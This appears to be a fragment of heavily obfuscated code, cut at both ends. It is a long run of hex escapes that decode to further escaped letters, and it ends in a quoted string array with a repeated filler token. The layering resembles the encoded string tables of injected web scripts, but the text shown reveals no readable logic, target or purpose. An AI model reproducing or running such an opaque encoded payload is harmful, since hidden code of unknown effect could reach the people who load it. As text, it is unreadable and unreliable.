5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\